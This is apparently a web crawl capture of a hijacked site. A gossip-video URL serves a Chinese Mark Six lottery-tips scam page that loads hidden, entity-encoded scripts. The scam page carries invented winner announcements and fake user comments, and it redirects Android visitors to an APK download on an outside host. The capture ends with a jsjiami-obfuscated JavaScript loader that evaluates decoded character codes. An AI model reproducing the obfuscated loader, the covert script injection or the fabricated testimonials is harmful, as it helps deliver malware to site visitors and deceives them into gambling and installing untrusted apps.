

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gossipvideos.com/2015/06/wife-caught-with-servant-funny-video.html
body_size: 1154
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8"/>
<meta charset="utf-8"/>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no'/> 
<title>香港开彩官方网站-资料免费精选</title>
<style type="text/css">
body{background:#fff;padding:0px;margin: 0px;font-family: 'Microsoft YaHei'; color: #333;}
input,button{ border:solid 1px #dcdcdc;height:30px; line-height:30px; padding:3px 6px;color:#999;background:#fff; vertical-align: middle;}
select{border:solid 1px #ccc;}
img{border:none;}
a{ text-decoration: none;color:#3361AD;}

.title{font-size:16px;font-weight:bold;height: 36px; line-height: 36px; padding: 0px 0px 0px 10px; overflow:hidden;  color:#ffffff;background-color:#2b9ee4;
background-image: -moz-linear-gradient(top , #2b9ee4, #4fb7fe );
background-image: -webkit-linear-gradient(top , #2b9ee4, #4fb7fe );
background-image: -o-linear-gradient(top , #2b9ee4, #4fb7fe );
background-image: -ms-linear-gradient(top , #2b9ee4, #4fb7fe );
background-image: linear-gradient(top , #2b9ee4, #4fb7fe );}
.space,.space30{display:block; float:right; width:10px; background-color:#57c0ff; height:100%; margin-left:5px;}
.space30{width:30px;}

.error{ padding: 5px;}
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .text{ line-height: 24px;padding: 10px;}
.copyright{ padding: 12px 48px; color: #999; border-top: 1px solid #ccc; }
.copyright a{ color: #666; text-decoration: none; }

</style>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body><nav style="text-align: center;background-color:#bbdaa1;color: #333;"><h1><a href="/">香港开彩官方网站-资料免费精选</a></h1></nav>		
<div class="error">
<div class="content">
	<div class="info">
		<div class="title">
			错误提示
			<span class="space30"></span><span class="space"></span><span class="space"></span><span class="space"></span>
		</div>
		<div class="text">
			<p>_MODULE_NOT_EXIST_:2015</p>
		</div>
	</div>
	<div class="info">
		<div class="title">
			错误位置
			<span class="space30"></span><span class="space"></span><span class="space"></span><span class="space"></span>
		</div>
		<div class="text">
			<p>FILE: /usr/home/byu7333660001/htdocs/Core/Common/functions.php &#12288;LINE: 112</p>
		</div>
	</div>
</div>
</div>

<div class="copyright">
<p><a title="官方网站" href="#">网站系统提示</a> [ 2026-01-25 05:49:36 ]</p>
</div>


<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"14443854b6f741059c2b1e32b9c0f4ff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://76573485788.top/main.html
body_size: 6136
content:
<html lang="en">
	<head> 
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
		<meta name="apple-mobile-web-app-status-bar-style" content="black">
		<meta name="apple-mobile-web-app-title" content="&#31934;&#20934;&#20998;&#26512;">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="applicable-device" content="mobile, pc">
		<title>&#31934;&#20934;&#20998;&#26512;</title>
		<script src="/static/js/jquery.min.js" type="application/javascript"></script>
		<script src="/static/js/clipboard.min.js"></script>
		<link href="/static/css/bootstrap.min.css" type="text/css" rel="stylesheet" />
		<link href="/static/css/font-awesome.min.css" type="text/css" rel="stylesheet" />
		<link rel="stylesheet" href="/static/css/main.css" type="text/css">
		<link rel="shortcut icon" href="/icon.png" type="image/x-icon">
		<script>
		    var userAgent = navigator.userAgent.toLowerCase();
		    if (userAgent.indexOf('iphone') !== -1 ||userAgent.indexOf('ipad') !== -1 ||userAgent.indexOf('ipod') !== -1 ||userAgent.indexOf('macintosh') !== -1)
		    {
           var linkUrl='/AppDown.html';
        }else if (userAgent.indexOf('android') !== -1) {
           var linkUrl='https://zk.wxxeina.top/lhbd/chn/lhnm-c21.apk';
        }else{
        	 var linkUrl='/pc.html';
        }
		    var wxlink = function(){
		         window.parent.location.href=linkUrl; 
		    };
		    var chat = function(){
		         window.parent.location.href=linkUrl; 
		    };
		    
		    $(function(){
		        $(".Plugin_float_weixin1,.Plugin_float_weixin").click(function(){
		             window.parent.location.href=linkUrl; 
		        });
		    });
		</script>
        <style>
			@media (max-width: 768px) {
			    .container[data-v-a70d6d9e] {
			        margin: -45px auto 0px;
			    }
			     .sm-t{
			        font-size: 12px !important;
			    }
			}
			.kuang {
                width: 100%;
                margin-top: 10px;
                border-radius: 10px;
                padding-bottom: 0px;
            }
            .yuzhua-transaction-data[data-v-a70d6d9e] {
                margin-top: 10px;
            }
            body {
                max-width: 772px;
            }
            .float_plu {
                max-width: 772px;
            }
            .tableTitle {
                background-color: #ef473f;
            }
            html {
                -ms-text-size-adjust: 100%;
                -webkit-text-size-adjust: 100%;
                height: 100%;
                background: url(/static/images/bg1.bin) top center no-repeat #c4d5ff;
                background-size: 1920px auto;
                background-attachment: fixed;
            }
		</style>
		<script src="/static/js/swiper-bundle.min.js" type="application/javascript"></script>
		<link href="/static/css/swiper-bundle.min.css" type="text/css" rel="stylesheet" />
	</head>
	<body>
		<div class="main">
			<img src="/static/picture/1.jpg" style="margin-bottom: 20px;border: 0px solid #ddd; width:100%">
			
			<div class="container" data-v-a70d6d9e="">
				<div class="yuzhua-navigation" data-v-a70d6d9e="">
					<!---->
					<div class="navigation-row" data-v-a70d6d9e="">
						<a href="javascript:;" class="navigation-item" data-v-a70d6d9e="">
							<img src="/static/picture/b1.png" class="icon" data-v-a70d6d9e="" />
							<div class="name" data-v-a70d6d9e="">权威开奖</div>
						</a>
						<a href="javascript:;" class="navigation-item" data-v-a70d6d9e="">
							<img src="/static/picture/b2.png" class="icon" data-v-a70d6d9e="" />
							<div class="name" data-v-a70d6d9e="">精准分析</div>
						</a>
						<a href="javascript:;" class="navigation-item" data-v-a70d6d9e="">
							<img src="/static/picture/b3.png" class="icon" data-v-a70d6d9e="" />
							<div class="name" data-v-a70d6d9e="">提早公布</div>
						</a>
						<a href="javascript:;" class="navigation-item" data-v-a70d6d9e="">
							<img src="/static/picture/b4.png" class="icon" data-v-a70d6d9e="" />
							<div class="name" data-v-a70d6d9e="">高命中率</div>
						</a>
						<a href="javascript:;" class="navigation-item" data-v-a70d6d9e="">
							<img src="/static/picture/b5.png" class="icon" data-v-a70d6d9e="" />
							<div class="name" data-v-a70d6d9e="">扶持彩民</div>
						</a>
					</div>
					
				</div>
			</div>
			
			<div class="kuang">
				<div class="title Plugin_float_weixin1" onclick="chat();" ><img src="/static/picture/2.jpg" style="width:100%"/></div>
			</div>
			
			
			
			<div class="yuzhua-transaction-data" data-v-a70d6d9e="">
				<div class="title" data-v-a70d6d9e="">
					<img src="/static/picture/gg.png" class="icon-money" data-v-a70d6d9e="">
					<span data-v-a70d6d9e="">昨日数据：</span>
				</div>
				<div class="data" data-v-a70d6d9e="">领取资料 <span data-v-a70d6d9e="">10432</span> 人</div>
				<div class="data" data-v-a70d6d9e="">为彩民累计盈利 <span data-v-a70d6d9e="">765</span> 万</div>
			</div>
			
			<div id="announcement" class="swiper-container">
			  <div class="swiper-wrapper">
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜北京赵女士上一期跟单，喜中2080元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜广州吴先生上一期跟单，喜中10400元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜郑州高女士上一期跟单，喜中3600元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜武汉郑先生上一期跟单，喜中2080元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜珠海刘先生上一期跟单，喜中1040元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜长沙王先生上一期跟单，喜中14000元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜无锡刘女士上一期跟单，喜中20800元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜阳江李先生上一期跟单，喜中2080元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜钦州罗先生上一期跟单，喜中3460元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜天津罗女士上一期跟单，喜中10400元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜厦门黄女士上一期跟单，喜中3400元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜深圳孙先生上一期跟单，喜中2080元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜株洲朱女士上一期跟单，喜中100000元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜达州何先生上一期跟单，喜中20800元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜成都朱先生上一期跟单，喜中8000元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜重庆白女士上一期跟单，喜中2080元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜北海陈先生上一期跟单，喜中12000元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜福州邓女士上一期跟单，喜中16000元！</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-volume-down"></i> 恭喜湛江叶先生上一期跟单，喜中40000元！</a></div>
			  </div>
			</div>
			
			<script>
				var announcementSwiper = new Swiper('#announcement', {
				    direction: 'vertical',
					loop: true,
					slidesPerView: 3,
				    autoplay: {
				        delay: 1000,
				        disableOnInteraction: false,
				    }
				})
			</script>
			
      <iframe width="100%" frameborder="0" style="display:block" scrolling="no" src="kj/amkj.html" height="135px"></iframe>
			<div class="kuang k-am1-1">
				<div class="title Plugin_float_weixin1" onclick="chat();"><img src="/static/picture/3.jpg" style="border-radius: 15px 15px 0 0;width:100%"/></div>
				<div class="table"><div class="tableTitle"><p>期数</p><p>三肖</p><p>特码</p><p>开奖号</p><p>结果</p></div>
				<div class="tableContent"><p>358</p><p>???</p><p>???</p><p>开???</p><p class="result"><img class="Plugin_float_weixin" src="https://ziyuan-css.cdn.bcebos.com/yongzhe/imgs/add.png" alt=""></p></div>
        <div class="tableContent"><p>357</p>	<p>龙-羊-蛇</p>	<p>14-47-49</p>	<p>蛇49</p><p class="result">精准</p></div><div class="tableContent"><p>356</p>	<p>兔-虎-马</p>	<p>03-40-24</p>	<p>马24</p><p class="result">精准</p></div><div class="tableContent"><p>355</p>	<p>马-猴-狗</p>	<p>24-10-08</p>	<p>狗08</p><p class="result">精准</p></div><div class="tableContent"><p>354</p>	<p>牛-兔-鼠</p>	<p>29-39-30</p>	<p>鼠30</p><p class="result">精准</p></div><div class="tableContent"><p>353</p>	<p>鸡-猴-蛇</p>	<p>33-46-01</p>	<p>蛇01</p><p class="result">精准</p></div><div class="tableContent"><p>352</p>	<p>鸡-马-狗</p>	<p>21-12-44</p>	<p>狗44</p><p class="result">精准</p></div><div class="tableContent"><p>351</p>	<p>蛇-兔-虎</p>	<p>25-03-04</p>	<p>虎04</p><p class="result">精准</p></div><div class="tableContent"><p>350</p>	<p>猴-虎-蛇</p>	<p>10-40-49</p>	<p>蛇49</p><p class="result">精准</p></div><div class="tableContent"><p>349</p>	<p>狗-虎-猴</p>	<p>44-04-22</p>	<p>猴22</p><p class="result">精准</p></div><div class="tableContent"><p>348</p>	<p>猪-狗-虎</p>	<p>19-20-16</p>	<p>虎16</p><p class="result">精准</p></div>
				</div>
			</div>
			<iframe width="100%" frameborder="0" style="display:block"  scrolling="no" src="kj/xgkj.html" height="135px"></iframe>
			<div class="kuang k-hk-1">
				<div class="title Plugin_float_weixin1" onclick="chat();" ><img src="/static/picture/4.jpg" style="border-radius: 15px 15px 0 0;width:100%"/></div>
				<div class="table"><div class="tableTitle"><p>期数</p><p>三肖</p><p>特码</p><p>开奖号</p><p>结果</p></div>
				<div class="tableContent"><p>133</p><p>???</p><p>???</p><p>开???</p><p class="result"><img class="Plugin_float_weixin" src="https://ziyuan-css.cdn.bcebos.com/yongzhe/imgs/add.png" alt=""></p></div>
        <div class="tableContent"><p>132</p>	<p>鼠-狗-猴</p>	<p>30-20-46</p>	<p>猴46</p><p class="result">精准</p></div><div class="tableContent"><p>131</p>	<p>马-猪-羊</p>	<p>36-31-11</p>	<p>羊11</p><p class="result">精准</p></div><div class="tableContent"><p>130</p>	<p>羊-蛇-马</p>	<p>11-01-24</p>	<p>马24</p><p class="result">精准</p></div><div class="tableContent"><p>129</p>	<p>鼠-猪-蛇</p>	<p>42-43-01</p>	<p>蛇01</p><p class="result">精准</p></div><div class="tableContent"><p>128</p>	<p>鼠-蛇-猪</p>	<p>18-01-43</p>	<p>猪43</p><p class="result">精准</p></div><div class="tableContent"><p>127</p>	<p>牛-鸡-蛇</p>	<p>41-33-25</p>	<p>蛇25</p><p class="result">精准</p></div><div class="tableContent"><p>126</p>	<p>龙-猪-兔</p>	<p>02-43-39</p>	<p>兔39</p><p class="result">精准</p></div><div class="tableContent"><p>125</p>	<p>牛-兔-狗</p>	<p>05-15-08</p>	<p>狗08</p><p class="result">精准</p></div><div class="tableContent"><p>124</p>	<p>鼠-兔-牛</p>	<p>18-03-05</p>	<p>牛05</p><p class="result">精准</p></div><div class="tableContent"><p>123</p>	<p>狗-马-羊</p>	<p>44-12-23</p>	<p>羊23</p><p class="result">精准</p></div>
				</div>
			</div>
			
			<div id="announcement1" class="swiper-container">
			  <div class="swiper-wrapper">
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  北京赵女士刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  广州吴先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  郑州高女士刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  武汉郑先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  珠海刘先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  长沙王先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  无锡刘女士刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  阳江李先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  钦州罗先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  天津罗女士刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  厦门黄女士刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  深圳孙先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  株洲朱女士刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  达州何先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  成都朱先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  重庆白女士刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  北海陈先生刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  福州邓女士刚刚添加了老师微信</a></div>
				<div class="swiper-slide"><a href="javascript:void(0);"><i class="fa fa-weixin"></i>  湛江叶先生刚刚添加了老师微信</a></div>
			  </div>
			</div>
			
			<script>
				var announcementSwiper1 = new Swiper('#announcement1', {
					slidesPerView: 1,
				    autoplay: {
				        delay: 1000,
				        disableOnInteraction: false,
				    },
					breakpoints: { 
					    380: { 
					      slidesPerView: 1,
					      spaceBetween: 0
					    },
					    750: {
					      slidesPerView: 2,
						  spaceBetween: 0
					    }
					}
				})
			</script>
			
			
			<div class="container">
				<div class="comment">
					<div class="row-index6">
						<div class="wp">
							<div class="m-index6">
								<div class="g-tite1" style="padding-bottom: 0px;">
									<span><a style="color: #04b783;font-weight: 600;">热心彩友留言</a>，与您分享</span>
									<div class="desc">精准，免费，不妨一试</div>
								</div>
							</div>
						</div>
					</div>
					<div class="commentTitle">&nbsp;</div>
					<div class="commentList">
						<div class="commentItem">
							<section class="commentPic">
								<img src="/static/picture/a_1.jpg" alt="">
							</section>
							<section class="commentRight">
								<p class="name">&#28023;&#38420;&#22825;&#31354;</p>
								<p class="commentC">&#23068;&#22992;&#26412;&#20154;&#30495;&#28418;&#20142;&#21834;！</p>
								<div class="commentRightBottom">
									<p>刚刚</p>
									<div class="likeRight">
										<img src="/static/picture/like.png" alt="">
										<span>1295</span>
										<img src="/static/picture/pinglun.png" alt="">
									</div>
								</div>
							</section>
						</div>
						<div class="commentItem">
							<section class="commentPic">
								<img src="/static/picture/a_8.jpg" alt="">
							</section>
							<section class="commentRight">
								<p class="name">缘分</p>
								<p class="commentC">&#26412;&#20197;&#20026;&#35201;&#38065;&#30340;&#65292;&#26368;&#21518;&#36824;&#30495;&#30340;&#32473;&#20102;&#20249;&#39135;&#36153;&#65281;&#24863;&#35874;</p>
								<div class="commentRightBottom">
									<p>刚刚</p>
									<div class="likeRight">
										<img src="/static/picture/like.png" alt="">
										<span>2237</span>
										<img src="/static/picture/pinglun.png" alt="">
									</div>
								</div>
								<div class="relay">
									<p>回复一：&#25105;&#20197;&#20026;&#19981;&#20813;&#36153;，&#26368;&#21518;&#25105;&#20063;&#20080;&#20013;&#20102;</p>
								</div>
								<div class="relay">
									<p>回复二：&#20813;&#36153;&#30340;&#21448;&#19981;&#35201;&#38065;&#65292;&#20320;&#20204;&#24597;&#20160;&#20040;&#21679;！</p>
								</div>
								<div class="relay">
									<p>回复三：&#36825;&#20040;&#22909;&#30340;&#20449;&#24687;&#31449;&#65292;&#19981;&#35201;&#20081;&#20256;&#25773;&#21834;。</p>
								</div>
							</section>
						</div>
						<div class="commentItem">
							<section class="commentPic">
								<img src="/static/picture/a_2.jpg" alt="">
							</section>
							<section class="commentRight">
								<p class="name">&#38548;&#22721;&#32769;&#29579;</p>
								<p class="commentC">这次买小了、&#36317;&#31163;&#22238;&#26412;&#36824;&#38656;&#35201;&#20960;&#26399;。</p>
								<div class="commentRightBottom">
									<p>5分钟前</p>
									<div class="likeRight">
										<img src="/static/picture/like.png" alt="">
										<span>2823</span>
										<img src="/static/picture/pinglun.png" alt="">
									</div>
								</div>
								<div class="relay">
									<p>回复一：&#30776;&#22823;&#28857;&#19981;&#23601;&#19968;&#27425;&#22238;&#26412;&#21527;</p>
								</div>
								<div class="relay">
									<p>回复二：&#20108;&#27004;&#20320;&#23601;&#21385;&#23475;&#21834;!</p>
								</div>
							</section>
						</div>
						<div class="commentItem">
							<section class="commentPic">
								<img src="/static/picture/a_4.jpg" alt="">
							</section>
							<section class="commentRight">
								<p class="name">一路平安</p>
								<p class="commentC">&#19968;&#32918;&#23601;&#26159;&#26377;&#22235;&#20010;&#21495;&#30721;&#65292;&#25152;&#20197;&#24819;&#31283;&#36824;&#26159;&#19968;&#27425;&#20840;&#21253;&#19968;&#32918;&#65281;</p>
								<div class="commentRightBottom">
									<p>8分钟前</p>
									<div class="likeRight">
										<img src="/static/picture/like.png" alt="">
										<span>2232</span>
										<img src="/static/picture/pinglun.png" alt="">
									</div>
								</div>
								<div class="relay">
									<p>回复一：&#25105;&#36319;&#20320;&#19968;&#26679;&#20570;&#31283;&#20581;&#20135;&#21697;&#30340;&#21704;&#21704;。</p>
								</div>
								<div class="relay">
									<p>回复二：&#33021;&#20013;&#23601;&#19981;&#38169;&#20102;&#65292;&#24863;&#35874;&#20869;&#37096;&#20154;&#30340;&#20449;&#24687;！</p>
								</div>
								<div class="relay">
									<p>回复三：&#24863;&#35874;&#32769;&#24072;&#35753;&#25105;&#22238;&#34880;！</p>
								</div>
							</section>
						</div>
						<div class="commentItem">
							<section class="commentPic">
								<img src="/static/picture/a_9.jpg" alt="">
							</section>
							<section class="commentRight">
								<p class="name">路飞</p>
								<p class="commentC"></p>
								<div class="commentRightBottom">
									<p>10分钟前</p>
									<div class="likeRight">
										<img src="/static/picture/like.png" alt="">
										<span>3572</span>
										<img src="/static/picture/pinglun.png" alt="">
									</div>
								</div>
								<div class="relay">
									<p>&#22810;&#35828;&#26080;&#30410;&#65292;&#32852;&#31995;&#20960;&#27425;&#37117;&#26159;&#20013;&#23601;&#26159;&#19981;&#25954;&#20080;&#65281;&#21518;&#24724;&#65281;</p>
								</div>
							</section>
						</div>
						<div class="commentItem">
							<section class="commentPic">
								<img src="/static/picture/a_6.jpg" alt="">
							</section>
							<section class="commentRight">
								<p class="name">苦尽甘来</p>
								<p class="commentC">&#37324;&#38754;&#30340;&#23458;&#26381;&#20182;&#20204;&#27599;&#22825;&#37117;&#21487;&#20197;&#21672;&#35810;&#21527;？</p>
								<div class="commentRightBottom">
									<p>15分钟前</p>
									<div class="likeRight">
										<img src="/static/picture/like.png" alt="">
										<span>4250</span>
										<img src="/static/picture/pinglun.png" alt="">
									</div>
								</div>
								<div class="relay">
									<p>&#26159;&#30340;&#21734;&#65292;&#26377;&#38382;&#24517;&#31572;。</p>
								</div>
							</section>
						</div>
						<div class="commentItem">
							<section class="commentPic">
								<img src="/static/picture/a_7.jpg" alt="">
							</section>
							<section class="commentRight">
								<p class="name">随风</p>
								<p class="commentC">&#36825;&#20010;&#32593;&#31449;&#26159;&#24102;&#25105;&#21457;&#36130;&#21834;！</p>
								<div class="commentRightBottom">
									<p>25分钟前</p>
									<div class="likeRight">
										<img src="/static/picture/like.png" alt="">
										<span>3123</span>
										<img src="/static/picture/pinglun.png" alt="">
									</div>
								</div>
								<div class="relay">
									<p>回复：&#21035;&#35828;&#22826;&#26126;&#30333;&#20102;&#65281;&#30693;&#36947;&#23601;&#22909;！</p>
								</div>
							</section>
						</div>
						<div class="commentItem">
							<section class="commentPic">
								<img src="/static/picture/a_5.jpg" alt="">
							</section>
							<section class="commentRight">
								<p class="name">&#22909;&#24425;&#22836;</p>
								<p class="commentC">&#36319;&#20102;&#20960;&#26399;&#65292;&#26377;&#38065;&#20080;&#29482;&#32905;&#20102;！</p>
								<div class="commentRightBottom">
									<p>30分钟前</p>
									<div class="likeRight">
										<img src="/static/picture/like.png" alt="">
										<span>2196</span>
										<img src="/static/picture/pinglun.png" alt="">
									</div>
								</div>
								<div class="relay">
									<p>&#26152;&#22825;&#20080;&#20102;&#29305;&#30721;&#20493;&#20013;&#20102;&#53;&#75;&#22359;&#65281;</p>
								</div>
								<div class="relay">
									<p>回复二：&#20170;&#26202;&#32487;&#32493;&#36319;！</p>
								</div>
							</section>
						</div>
						<div class="commentItem">
							<section class="commentPic">
								<img src="/static/picture/a_3.jpg" alt="">
							</section>
							<section class="commentRight">
								<p class="name">幸福永久</p>
								<p class="commentC">&#19979;&#21333;&#30340;&#24196;&#65292;&#35828;&#25105;&#24590;&#20040;&#27599;&#22825;&#20013;&#21704;&#21704;&#21704;</p>
								<div class="commentRightBottom">
									<p>32分钟前</p>
									<div class="likeRight">
										<img src="/static/picture/like.png" alt="">
										<span>3492</span>
										<img src="/static/picture/pinglun.png" alt="">
									</div>
								</div>
								<div class="relay">
									<p>&#22238;&#22797;&#65306;&#30475;&#26469;&#20320;&#30340;&#24196;&#23478;&#20250;&#23244;&#24323;&#20320;&#20102;</p>
								</div>
							</section>
						</div>
					</div>
				</div>
				
			</div>
		</div>
		
		
		<div class="float_plu Plugin_float_weixin" style="background-image: linear-gradient(90deg, #ff00a3 0%, #e4ff00 31%, #fd2245 64%, #3fff00 100%);">
			<p>
				<button class="btns" style="width:auto">点击立马领取三肖六码</button>
			</p>
			<p><span class=""><i class="fa fa-hand-o-right"></i>
					联系客服领取红包和资料</span>
				<i class="fa fa-hand-o-left"></i>
			</p>
		</div>
	
		
		<div onclick="closePop()" id="pop-cpt" class="pop-cpt" style="display: block;">
			<div class="pop-cpt2">
				<div class="pop-cpt-bd" style="background-color:#ef473f"><span class="pop-cpt-close" onclick="chat()">x 关闭</span>
					<a onclick="" href="javascript:void(0);">
						<div class="pop-cpt-tit">★&#19979;&#36733;&#20845;&#21512;&#23453;&#20856;&#20813;&#36153;&#39046;&#21462;★</div>
					</a>
					<div class="pop-cpt-con"><a onclick="" href="javascript:void(0);">
					        <div class="pop-cpt-con1">
								<div class="pop-cpt-con2-tit">
								    <span>&#26032;</span>
                                    <span>&#28595;</span>
                                    <span>&#38376;</span><span>&#20845;</span>
                                    <span>&#21512;</span><span>&#24425;</span>
								</div>
								<span id="am_tips1">
								  澳门357期：14-47-49 开《蛇49》准<br>澳门356期：03-40-24 开《马24》准<br>澳门355期：24-10-08 开《狗08》准<br>澳门354期：29-39-30 开《鼠30》准<br>澳门353期：33-46-01 开《蛇01》准<br>
								</span>
								
							</div>
							<div class="pop-cpt-con2">
								<div class="pop-cpt-con2-tit">
                                    <span>&#39321;</span><span>&#28207;</span>
                                    <span>&#20845;</span><span>&#21512;</span>
                                    <span>&#24425;</span>
								</div>
								<span id="hk_tips">
								  <span id="hk_tips">
								  	 香港132期：30-20-46 开《猴46》准<br>香港131期：36-31-11 开《羊11》准<br>香港130期：11-01-24 开《马24》准<br>香港129期：42-43-01 开《蛇01》准<br>香港128期：18-01-43 开《猪43》准<br>
								  </span>  							    
								</span>
							</div>
							
							
							<div class="pop-cpt-con3 Plugin_float_weixin"  >
								<table width="100%" border="1">
									<tbody>
										<tr>
												<th style="background-color:#F81616;border: solid 1px #FC4A4A;">点击立马领取三肖六码 </th>
										</tr>
									</tbody>
								</table>
							</div>
						</a><a href="javascript:void(0);">
							<div class="pop-cpt-con4 Plugin_float_weixin" >
								<span>&#28857;&#20987;&#19979;&#36733;&#65;&#80;&#80;</span></div>
						</a></div>
					<div class="pop-cpt-footer">
						<div class="pop-cpt-footer2"><span
								id="qi_tips"></span>&#27491;&#29256;&#36164;&#26009;&#24211;&#65292;&#23448;&#26041;&#24320;&#22870;&#30452;&#25773;
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<script>
			function closePop() {
				document.getElementById("pop-cpt").style.display = "none";
			}
		</script>
		
		<style>
        	.fix-serve{width:140px;height:206px;background:url(/static/images/kefu.bin) center no-repeat;background-size:140px 206px;position:fixed;right:5rem;top:50%;margin-top:-1.03rem;animation: scale 4s linear infinite;-webkit-animation: scale 4s infinite;z-index:99;}
        	.fix-serve a{display:block;width:100%;height:100%;}
        	@media(max-width:768px){.fix-serve{width:70px;height:103px;background:url(/static/images/kefu.bin) center no-repeat;background-size:70px 103px;position:fixed;right:0.5rem;top:50%;margin-top:-1.03rem;animation: scale 4s linear infinite;-webkit-animation: scale 4s infinite;}
        	}
        	.pop-cpt-con1 .pop-cpt-con2-tit span{background-color:#ef473f !important}
        	.pop-cpt-con2 .pop-cpt-con2-tit span{background-color:#ef473f !important}
        </style>
        <div class="fix-serve blink Plugin_float_weixin">
        	<a  href="javascript:void(0)"></a>
        </div>
		<script type="text/JavaScript" src="/static/js/gaifan-plu-36.js"></script>
		


	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://666777888abf.com/tj.js
body_size: 2783
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');